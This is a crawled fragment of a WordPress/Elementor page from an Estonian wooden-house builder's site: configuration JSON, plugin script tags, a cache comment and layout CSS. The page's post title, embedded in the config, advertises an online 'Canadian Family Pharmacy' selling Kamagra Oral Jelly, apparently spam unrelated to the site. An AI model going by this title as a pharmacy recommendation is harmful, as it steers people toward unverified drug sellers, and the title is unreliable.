var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/leigri.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leigri.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leigri.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2417e2ff14"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1429,"title":"Canadian%20Family%20Pharmacy%20%7C%20Best%20Online%20Kamagra%20Oral%20Jelly%20Pharmacy%20Reviews%20-%20Leigri%20puukoda","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leigri.ee\/wp-admin\/admin-ajax.php","nonce":"b0872fe488","urls":{"assets":"https:\/\/leigri.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leigri.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leigri.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Content Delivery Network via leigri.b-cdn.net

Served from: leigri.ee @ 2025-12-26 03:17:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://leigri.b-cdn.net/wp-content/uploads/elementor/css/post-692.css?ver=1766546733
body_size: 158
content:
.elementor-kit-692{--e-global-color-primary:#654217;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6c1686bb:#6EC1E4;--e-global-color-7e83c1da:#4054B2;--e-global-color-389f0a17:#23A455;--e-global-color-3e2c75b2:#000;--e-global-color-3cb82504:#FFF;--e-global-typography-primary-font-family:"Fredericka the Great";--e-global-typography-secondary-font-family:"Fredericka the Great";}.elementor-kit-692 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://leigri.b-cdn.net/wp-content/uploads/elementor/css/post-633.css?ver=1766546733
body_size: 886
content:
.elementor-633 .elementor-element.elementor-element-f8a1522:not(.elementor-motion-effects-element-type-background), .elementor-633 .elementor-element.elementor-element-f8a1522 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#654217;}.elementor-633 .elementor-element.elementor-element-f8a1522{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2px;margin-bottom:0px;}.elementor-633 .elementor-element.elementor-element-f8a1522 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-633 .elementor-element.elementor-element-99d517c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-633 .elementor-element.elementor-element-99d517c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-633 .elementor-element.elementor-element-99d517c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-633 .elementor-element.elementor-element-99d517c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-633 .elementor-element.elementor-element-d8a2452 > .elementor-widget-container{background-color:var( --e-global-color-primary );}.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-menu-toggle{margin:0 auto;}.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu .elementor-item{font-family:"the octin font family", Sans-serif;}.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu--main .elementor-item{color:#EFDDDD;fill:#EFDDDD;}.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu--main .elementor-item:focus{color:#FBFBFB;fill:#FBFBFB;}.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8B7C7C;}.elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-framed .elementor-item:before,
					.elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-framed .elementor-item:after{border-color:#8B7C7C;}.elementor-633 .elementor-element.elementor-element-d8a2452 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#A89D9D;}.elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-framed .elementor-item:before{border-width:8px;}.elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 8px 8px;}.elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:8px 8px 0 0;}.elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:8px 0 0 8px;}.elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 8px 8px 0;}.elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-underline .elementor-item:after,
					 .elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-overline .elementor-item:before,
					 .elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-double-line .elementor-item:before,
					 .elementor-633 .elementor-element.elementor-element-d8a2452 .e--pointer-double-line .elementor-item:after{height:8px;}.elementor-633 .elementor-element.elementor-element-7543662:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-633 .elementor-element.elementor-element-7543662 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-633 .elementor-element.elementor-element-7543662 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-633 .elementor-element.elementor-element-7543662 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-633 .elementor-element.elementor-element-c4e1843{width:var( --container-widget-width, 115.999% );max-width:115.999%;--container-widget-width:115.999%;--container-widget-flex-grow:0;text-align:right;}.elementor-633 .elementor-element.elementor-element-c4e1843 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-633 .elementor-element.elementor-element-c4e1843 img{width:44%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-633 .elementor-element.elementor-element-8cc81a3{margin-top:0px;margin-bottom:0px;}.elementor-633 .elementor-element.elementor-element-6b9ff73 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-633 .elementor-element.elementor-element-6b9ff73{z-index:5;text-align:right;}.elementor-633 .elementor-element.elementor-element-6b9ff73 img{width:57%;height:37px;}.elementor-633 .elementor-element.elementor-element-78eaf67 > .elementor-widget-container{margin:-21px 0px 0px 0px;}.elementor-633 .elementor-element.elementor-element-78eaf67{text-align:left;}.elementor-633 .elementor-element.elementor-element-78eaf67 img{width:38%;}}@media(min-width:768px){.elementor-633 .elementor-element.elementor-element-99d517c{width:81.667%;}.elementor-633 .elementor-element.elementor-element-7543662{width:18.203%;}}

--- FILE ---
content_type: text/css
request_url: https://leigri.b-cdn.net/wp-content/uploads/elementor/css/post-1328.css?ver=1766546733
body_size: 925
content:
.elementor-1328 .elementor-element.elementor-element-5640be41 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-1328 .elementor-element.elementor-element-5640be41 > .elementor-container{min-height:60vh;}.elementor-1328 .elementor-element.elementor-element-5640be41{padding:0% 0% 0% 25%;}.elementor-1328 .elementor-element.elementor-element-7b0a55d1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1328 .elementor-element.elementor-element-e143a95 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-1328 .elementor-element.elementor-element-e143a95 .elementor-icon-wrapper{text-align:right;}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-stacked .elementor-icon{background-color:#FFFAF5;color:#6C7C69;}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-framed .elementor-icon, .elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-default .elementor-icon{color:#FFFAF5;border-color:#FFFAF5;}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-framed .elementor-icon, .elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-default .elementor-icon svg{fill:#FFFAF5;}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-framed .elementor-icon{background-color:#6C7C69;}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-stacked .elementor-icon svg{fill:#6C7C69;}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-stacked .elementor-icon:hover{background-color:rgba(255, 250, 245, 0.9);color:#6C7C69;}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-framed .elementor-icon:hover, .elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-default .elementor-icon:hover{color:rgba(255, 250, 245, 0.9);border-color:rgba(255, 250, 245, 0.9);}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-framed .elementor-icon:hover, .elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-default .elementor-icon:hover svg{fill:rgba(255, 250, 245, 0.9);}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-framed .elementor-icon:hover{background-color:#6C7C69;}.elementor-1328 .elementor-element.elementor-element-e143a95.elementor-view-stacked .elementor-icon:hover svg{fill:#6C7C69;}.elementor-1328 .elementor-element.elementor-element-e143a95 .elementor-icon{font-size:22px;padding:37px;}.elementor-1328 .elementor-element.elementor-element-e143a95 .elementor-icon svg{height:22px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;}.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .e--pointer-framed .elementor-item:before,
					.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-1328 .elementor-element.elementor-element-d93d0ea{--grid-template-columns:repeat(0, auto);--icon-size:33px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1328 .elementor-element.elementor-element-d93d0ea .elementor-widget-container{text-align:left;}.elementor-1328 .elementor-element.elementor-element-d93d0ea .elementor-social-icon{background-color:#00000000;}#elementor-popup-modal-1328 .dialog-widget-content{animation-duration:1.2s;background-color:#6C7C69;}#elementor-popup-modal-1328{background-color:rgba(0, 0, 0, 0.7);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-1328 .dialog-message{width:395px;height:100vh;align-items:flex-start;}@media(max-width:767px){.elementor-1328 .elementor-element.elementor-element-5640be41 > .elementor-container{min-height:85vh;}.elementor-1328 .elementor-element.elementor-element-7b0a55d1{width:100%;}.elementor-1328 .elementor-element.elementor-element-7b0a55d1 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1328 .elementor-element.elementor-element-5dd0ef6{width:var( --container-widget-width, 304px );max-width:304px;--container-widget-width:304px;--container-widget-flex-grow:0;}.elementor-1328 .elementor-element.elementor-element-5dd0ef6 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-1328 .elementor-element.elementor-element-5dd0ef6 .elementor-nav-menu .elementor-item{font-size:31px;}.elementor-1328 .elementor-element.elementor-element-d93d0ea .elementor-widget-container{text-align:center;}}/* Start custom CSS for section, class: .elementor-element-5640be41 */body {
    overflow-x: hidden;
}/* End custom CSS */